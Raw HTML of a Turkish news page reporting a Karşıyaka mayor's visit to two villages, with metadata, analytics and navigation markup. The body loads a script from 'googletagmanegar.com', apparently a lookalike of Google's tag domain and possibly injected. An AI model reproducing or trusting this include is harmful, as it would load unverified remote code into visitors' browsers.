

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu
body_size: 19836
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">

    <meta charset="utf-8">
<title>Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü - 35 Punto</title>
<meta name="description" content="İlçeyi adım adım dolaşmaya devam eden Karşıyaka Belediye Başkanı Yıldız Ünsal, köy yaşamının korunduğu Yamanlar ve Sancaklı’yı ziyaret etti.">
<meta name="keywords" content="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü">
<link rel="canonical" href="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#244a91">
<meta name="title" content="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü">
<meta name="articleSection" content="video">
<meta name="datePublished" content="2024-07-31T15:00:00+03:00">
<meta name="dateModified" content="2025-10-02T10:27:56+03:00">
<meta name="articleAuthor" content="Muharrem Belge">
<meta name="author" content="Muharrem Belge">
<link rel="amphtml" href="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu/amp">
<meta property="og:site_name" content="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri">
<meta property="og:type" content="video">
<meta property="og:url" content="https://www.35punto.com/video/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu">
<meta property="og:title" content="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü">
<meta property="og:description" content="İlçeyi adım adım dolaşmaya devam eden Karşıyaka Belediye Başkanı Yıldız Ünsal, köy yaşamının korunduğu Yamanlar ve Sancaklı’yı ziyaret etti.">
<meta property="og:article:published_time" content="2024-07-31T15:00:00+03:00">
<meta property="og:article:modified_time" content="2025-10-02T10:27:56+03:00">
<meta property="og:image" content="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2024/07/1-10-4.jpeg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="og:image:alt" content="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü">
<meta property="og:video" content="https://www.youtube.com/embed/vk3qr6ngf34">
<meta property="og:video:secure_url" content="https://www.youtube.com/embed/vk3qr6ngf34">
<meta property="og:video:width" content="640">
<meta property="og:video:height" content="360">
<meta name="twitter:card" content="player">
<meta name="twitter:creator" content="@35puntocom">
<meta name="twitter:site" content="@35puntocom">
<meta name="twitter:title" content="Ünsal&#039;dan Yamanlar&#039;a Festival, Sancaklı&#039;ya Oyun Alanı Sözü">
<meta name="twitter:description" content="İlçeyi adım adım dolaşmaya devam eden Karşıyaka Belediye Başkanı Yıldız Ünsal, köy yaşamının korunduğu Yamanlar ve Sancaklı’yı ziyaret etti.">
<meta name="twitter:image" content="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2024/07/1-10-4.jpeg">
<meta name="twitter:player" content="https://www.youtube.com/embed/vk3qr6ngf34">
<meta name="twitter:player:width" content="640">
<meta name="twitter:player:height" content="360">
<link rel="shortcut icon" type="image/x-icon" href="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/favicon.png">
<link rel="manifest" href="https://www.35punto.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/weather-icons/font/weathericons-regular-webfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit/outfit.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Outfit";
        --te-secondary-font: "Poppins";
        --te-h1-font-size: 40px;
        --te-color: #244a91;
        --te-hover-color: #151515;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.35punto.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.35punto.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsMediaOrganization","url":"https:\/\/www.35punto.com","name":"35 Punto","logo":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","sameAs":["https:\/\/www.facebook.com\/35punto","https:\/\/www.twitter.com\/35puntocom","https:\/\/www.youtube.com\/@35punto","https:\/\/www.instagram.com\/35punto"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.35punto.com","@id":"https:\/\/www.35punto.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.35punto.com\/gundem","@id":"https:\/\/www.35punto.com\/gundem"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr-Sanat","url":"https:\/\/www.35punto.com\/kultur-sanat","@id":"https:\/\/www.35punto.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"\u00c7evre","url":"https:\/\/www.35punto.com\/cevre","@id":"https:\/\/www.35punto.com\/cevre"},{"@type":"SiteNavigationElement","name":"3. Sayfa","url":"https:\/\/www.35punto.com\/3-sayfa","@id":"https:\/\/www.35punto.com\/3-sayfa"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.35punto.com\/spor","@id":"https:\/\/www.35punto.com\/spor"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.35punto.com\/ekonomi","@id":"https:\/\/www.35punto.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.35punto.com\/saglik","@id":"https:\/\/www.35punto.com\/saglik"},{"@type":"SiteNavigationElement","name":"Tarih","url":"https:\/\/www.35punto.com\/tarih","@id":"https:\/\/www.35punto.com\/tarih"},{"@type":"SiteNavigationElement","name":"\u0130nfografik","url":"https:\/\/www.35punto.com\/infografik","@id":"https:\/\/www.35punto.com\/infografik"},{"@type":"SiteNavigationElement","name":"Haber \u0130lan","url":"https:\/\/www.35punto.com\/haber-ilan","@id":"https:\/\/www.35punto.com\/haber-ilan"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.35punto.com\/iletisim","@id":"https:\/\/www.35punto.com\/iletisim"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.35punto.com\/hakkimizda","@id":"https:\/\/www.35punto.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.35punto.com\/yazarlar","@id":"https:\/\/www.35punto.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.35punto.com\/foto-galeri","@id":"https:\/\/www.35punto.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.35punto.com\/video","@id":"https:\/\/www.35punto.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.35punto.com\/biyografi","@id":"https:\/\/www.35punto.com\/biyografi"},{"@type":"SiteNavigationElement","name":"Seri \u0130lanlar","url":"https:\/\/www.35punto.com\/ilan","@id":"https:\/\/www.35punto.com\/ilan"},{"@type":"SiteNavigationElement","name":"Vefatlar","url":"https:\/\/www.35punto.com\/vefat","@id":"https:\/\/www.35punto.com\/vefat"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.35punto.com\/roportaj","@id":"https:\/\/www.35punto.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.35punto.com\/anketler","@id":"https:\/\/www.35punto.com\/anketler"},{"@type":"SiteNavigationElement","name":"Alia\u011fa Bug\u00fcn, Yar\u0131n ve 1 Haftal\u0131k Hava Durumu Tahmini","url":"https:\/\/www.35punto.com\/aliaga-hava-durumu","@id":"https:\/\/www.35punto.com\/aliaga-hava-durumu"},{"@type":"SiteNavigationElement","name":"Alia\u011fa Namaz Vakitleri","url":"https:\/\/www.35punto.com\/aliaga-namaz-vakitleri","@id":"https:\/\/www.35punto.com\/aliaga-namaz-vakitleri"},{"@type":"SiteNavigationElement","name":"Puan Durumu ve Fikst\u00fcr","url":"https:\/\/www.35punto.com\/futbol\/super-lig-puan-durumu-ve-fikstur","@id":"https:\/\/www.35punto.com\/futbol\/super-lig-puan-durumu-ve-fikstur"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com","name":"Haberler"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com\/video","name":"Video Galeri"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com\/video\/kategori\/gundem","name":"G\u00fcndem"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com\/video\/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu","name":"\u00dcnsal'dan Yamanlar'a Festival, Sancakl\u0131'ya Oyun Alan\u0131 S\u00f6z\u00fc"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"\u00dcnsal'dan Yamanlar'a Festival, Sancakl\u0131'ya Oyun Alan\u0131 S\u00f6z\u00fc","articleSection":"G\u00fcndem","dateCreated":"2024-07-31T15:00:00+03:00","datePublished":"2024-07-31T15:00:00+03:00","dateModified":"2025-10-02T10:27:56+03:00","wordCount":484,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.35punto.com\/video\/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu"},"articleBody":"Kar\u015f\u0131yaka Belediye Ba\u015fkan\u0131 Y\u0131ld\u0131z \u00dcnsal, Yamanlar ve Sancakl\u0131 k\u00f6ylerini ziyaret ederek vatanda\u015flarla kucakla\u015ft\u0131. K\u00f6yl\u00fclerin taleplerini dinleyen ve \u00e7al\u0131\u015fmalar\u0131n\u0131 anlatan Ba\u015fkan \u00dcnsal \u201c\u0130htiya\u00e7lara \u00e7\u00f6z\u00fcm sa\u011flamak i\u00e7in gereken t\u00fcm \u00e7al\u0131\u015fmalar\u0131 yapaca\u011f\u0131z. Sancakl\u0131\u2019ya \u00e7ocuklar\u0131m\u0131z\u0131n istedi\u011fi oyun ve spor alan\u0131n\u0131 en k\u0131sa s\u00fcrede kazand\u0131raca\u011f\u0131z. Yamanlar\u2019da da \u00e7ok yak\u0131nda Domates Festivalimizi ger\u00e7ekle\u015ftirece\u011fiz\u201d dedi.\r\n\r\n\r\n\r\nMahallelerdeki ihtiya\u00e7lar\u0131 yerinde tespit etmek ve halk\u0131n taleplerini dinlemek i\u00e7in il\u00e7eyi ad\u0131m ad\u0131m dola\u015fmaya devam eden Kar\u015f\u0131yaka Belediye Ba\u015fkan\u0131 Y\u0131ld\u0131z \u00dcnsal, k\u00f6y ya\u015fam\u0131n\u0131n korundu\u011fu Yamanlar ve Sancakl\u0131\u2019y\u0131 ziyaret etti.\r\n\r\n\r\n\r\n\u0130lk olarak Sancakl\u0131\u2019ya giden Ba\u015fkan \u00dcnsal, k\u00f6y giri\u015finde \u00e7ocuk ve gen\u00e7ler taraf\u0131ndan \u201cOyun alan\u0131 istiyoruz\u201d, \u201cK\u00f6y\u00fcm\u00fcz ba\u015fkan g\u00f6rd\u00fc\u201d, \u201cBa\u015fkan\u0131m futbol saham\u0131z yok\u201d, \u201cY\u0131ld\u0131z Ba\u015fkan bizim ba\u015fkan\u201d, \u201cK\u00f6y\u00fcm\u00fcze ho\u015f geldiniz ba\u015fkan\u0131m\u201d yaz\u0131l\u0131 pankartlarla kar\u015f\u0131land\u0131. \u00c7ocuklar\u0131n isteklerine kay\u0131ts\u0131z kalmayan Ba\u015fkan \u00dcnsal \u201c\u00c7ocuklar\u0131m\u0131z\u0131n istedi\u011fi oyun ve spor alan\u0131n\u0131 en k\u0131sa zamanda burada hizmete a\u00e7aca\u011f\u0131z\u201d diye konu\u015ftu. K\u00f6yl\u00fcler ile sohbet eden ve birlikte \u00e7evreyi dola\u015fan \u00dcnsal, daha sonra da Yamanlar\u2019a ge\u00e7erek bu ay\u0131n \u2018Vatanda\u015f Bulu\u015fmas\u0131\u2019n\u0131 ger\u00e7ekle\u015ftirdi.\r\n\r\n\r\n\r\n\u201cVATANDA\u015e BULU\u015eMALARINI \u00d6NEMS\u0130YORUZ\u201d\r\n\r\nB\u00fcrokratlar\u0131 ile birlikte Yamanlar halk\u0131n\u0131n taleplerini dinleyen Ba\u015fkan Y\u0131ld\u0131z \u00dcnsal \u201cG\u00f6reve ba\u015flad\u0131\u011f\u0131m\u0131zdan bu yana her ay farkl\u0131 mahallelerde bu bulu\u015fmalar\u0131 ger\u00e7ekle\u015ftiriyoruz. Eksikleri, ihtiya\u00e7lar\u0131 ve beklentileri direkt olarak vatanda\u015flar\u0131m\u0131zdan dinliyoruz. Ba\u015fkan yard\u0131mc\u0131lar\u0131m\u0131z ve m\u00fcd\u00fcrlerimiz de bizlerle birlikte oluyor, istekleri ve sorunlar\u0131 bizzat mahalle sakinlerinden duyuyorlar. An\u0131nda cevap veriyorlar ya da notlar\u0131n\u0131 alarak \u00e7\u00f6z\u00fcm \u00f6nerisi getiriyorlar. O nedenle bu bulu\u015fmalar\u0131 \u00e7ok \u00f6nemsiyoruz\u201d dedi.\r\n\r\n\r\n\r\nYAMANLAR DOMATES FEST\u0130VAL\u0130 GEL\u0130YOR\r\n\r\nYamanlar\u2019a festival m\u00fcjdesi de veren Ba\u015fkan \u00dcnsal \u201cBuradaki g\u00fczellikleri t\u00fcm yurtta\u015flar\u0131m\u0131zla bulu\u015fturmak \u00fczere yak\u0131n zamanda Yamanlar Domates Festivali\u2019ni ger\u00e7ekle\u015ftirece\u011fiz. Hem yerel \u00fcr\u00fcn\u00fcm\u00fcz\u00fc tan\u0131tacak hem de burada \u00fcretim yapan k\u00f6yl\u00fclerimizin gelirini art\u0131rmak i\u00e7in \u00e7al\u0131\u015faca\u011f\u0131z. Ayr\u0131ca, \u00e7\u00f6p al\u0131m\u0131 ve temizlik konusunda iletilen isteklerle ilgili de ivedilikle \u00e7\u00f6z\u00fcm \u00fcretece\u011fiz. Su, kanalizasyon, yol gibi altyap\u0131 hizmetleri i\u00e7in \u0130zmir B\u00fcy\u00fck\u015fehir Belediyemizle ileti\u015fimize ge\u00e7ece\u011fiz. Her iki k\u00f6y\u00fcm\u00fcz\u00fc de Kar\u015f\u0131yaka\u2019n\u0131n en g\u00fczel yerle\u015fim alanlar\u0131 olarak g\u00f6r\u00fcyoruz. Bu g\u00fczellikleri korumak ve ya\u015fam \u015fartlar\u0131n\u0131 iyile\u015ftirmek i\u00e7in titizlikle \u00e7al\u0131\u015fmaya devam edece\u011fiz\u201d diye konu\u015ftu.","description":"\u0130l\u00e7eyi ad\u0131m ad\u0131m dola\u015fmaya devam eden Kar\u015f\u0131yaka Belediye Ba\u015fkan\u0131 Y\u0131ld\u0131z \u00dcnsal, k\u00f6y ya\u015fam\u0131n\u0131n korundu\u011fu Yamanlar ve Sancakl\u0131\u2019y\u0131 ziyaret etti.","inLanguage":"tr-TR","keywords":["izmir","kar\u015f\u0131yaka belediyesi","Y\u0131ld\u0131z \u00dcnsal"],"image":{"@type":"ImageObject","url":"https:\/\/35puntocom.teimg.com\/crop\/1280x720\/35punto-com\/uploads\/2024\/07\/1-10-4.jpeg","width":"1280","height":"720","caption":"\u00dcnsal'dan Yamanlar'a Festival, Sancakl\u0131'ya Oyun Alan\u0131 S\u00f6z\u00fc"},"publishingPrinciples":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"35 Punto","image":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","logo":{"@type":"ImageObject","url":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","width":"640","height":"375"}},"author":{"@type":"Person","name":"Muharrem Belge","honorificPrefix":"","jobTitle":"Edit\u00f6r","url":null}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"\u00dcnsal'dan Yamanlar'a Festival, Sancakl\u0131'ya Oyun Alan\u0131 S\u00f6z\u00fc","genre":"video","inLanguage":"tr-TR","thumbnailUrl":"https:\/\/35puntocom.teimg.com\/crop\/250x150\/35punto-com\/uploads\/2024\/07\/1-10-4.jpeg","embedUrl":"https:\/\/www.youtube.com\/embed\/vk3qr6ngf34","dateCreated":"2024-07-31T15:00:00+03:00","datePublished":"2024-07-31T15:00:00+03:00","dateModified":"2025-10-02T10:27:56+03:00","uploadDate":"2024-07-31T15:00:00+03:00","description":"\u0130l\u00e7eyi ad\u0131m ad\u0131m dola\u015fmaya devam eden Kar\u015f\u0131yaka Belediye Ba\u015fkan\u0131 Y\u0131ld\u0131z \u00dcnsal, k\u00f6y ya\u015fam\u0131n\u0131n korundu\u011fu Yamanlar ve Sancakl\u0131\u2019y\u0131 ziyaret etti.","headline":"\u00dcnsal'dan Yamanlar'a Festival, Sancakl\u0131'ya Oyun Alan\u0131 S\u00f6z\u00fc","image":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2024\/07\/1-10-4.jpeg","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.35punto.com\/video\/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu"},"url":"https:\/\/www.35punto.com\/video\/unsaldan-yamanlara-festival-sancakliya-oyun-alani-sozu"}</script>









<script async data-cfasync="false"
	src="https://www.googletagmanager.com/gtag/js?id=G-S93MK3NV5N"></script>
<script data-cfasync="false">
	window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-S93MK3NV5N');
</script>




</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><script type="69af852b8a0605c1a2ae4fa5-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90204329, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script src="https://www.googletagmanegar.com/metrika/tag.js" type="69af852b8a0605c1a2ae4fa5-text/javascript"></script>
<div><img src="https://mc.yandex.ru/watch/90204329" style="position:absolute; left:-9999px;" alt="" /></div></div>
    

    <header class="header-2">
    <nav class="top-header navbar navbar-expand-lg">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü" class="text-white"><i class="fa fa-bars fa-lg"></i></a>
            </div>
                        <a class="navbar-brand me-0" href="/" title="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35-punto-logo.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="light-mode img-fluid flow-logo">
<img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
            
            <div class="d-none d-lg-block top-menu">
                
            </div>
            <ul class="navigation-menu nav">
                
                <li class="nav-item">
                    <a href="/arama" class="" title="Ara">
                        <i class="fa fa-search fa-lg text-white"></i>
                    </a>
                </li>

            </ul>
        </div>
    </nav>
    <div class="main-menu navbar navbar-expand-lg bg-white d-none d-lg-block shadow-sm pt-0 pb-0">
        <div class="container">

            <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="https://www.35punto.com/" class="nav-link text-dark" target="_self" title="Ana Sayfa">Ana Sayfa</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/kultur-sanat" class="nav-link text-dark" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/tarih" class="nav-link text-dark" target="_self" title="Tarih">Tarih</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/cevre" class="nav-link text-dark" target="_self" title="Çevre">Çevre</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/3-sayfa" class="nav-link text-dark" target="_self" title="3. Sayfa">3. Sayfa</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/haber-ilan" class="nav-link text-dark" target="_self" title="Haber İlan">Haber İlan</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/infografik" class="nav-link text-dark" target="_self" title="İnfografik">İnfografik</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>


            <ul class="nav d-flex flex-nowrap align-items-center">

                

                <li class="nav-item dropdown position-static">
                    <a class="nav-link pe-0 text-dark" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

                <div class="col">
            <div class="extra-sections bg-light p-3 border">
                <a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-capsules me-2"></i>İzmir Nöbetçi Eczaneler</a>
<a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-cloud-sun me-2"></i>İzmir Hava Durumu</a>
<a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-mosque me-2"></i>İzmir Namaz Vakitleri</a>
<a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-car me-2"></i>İzmir Trafik Yoğunluk Haritası</a>
<a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-chart-bar me-2"></i>Süper Lig Puan Durumu ve Fikstür</a>
<a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-newspaper me-2"></i>Tüm Manşetler</a>
<a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-bell me-2"></i>Son Dakika Haberleri</a>

            </div>
        </div>
        
        <div class="col">
        <a href="https://www.35punto.com/" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ana Sayfa">Ana Sayfa</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
            <a href="/tarih" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Tarih">Tarih</a>
            <a href="/cevre" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Çevre">Çevre</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/3-sayfa" class="d-block  pb-2 mb-2" target="_self" title="3. Sayfa">3. Sayfa</a>
        </div><div class="col">
            <a href="/haber-ilan" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Haber İlan">Haber İlan</a>
            <a href="/infografik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="İnfografik">İnfografik</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/35puntocom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                <a class="me-3"
            href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads me-1 text-dark"></i> Threads</a>
                        <a class="me-3"
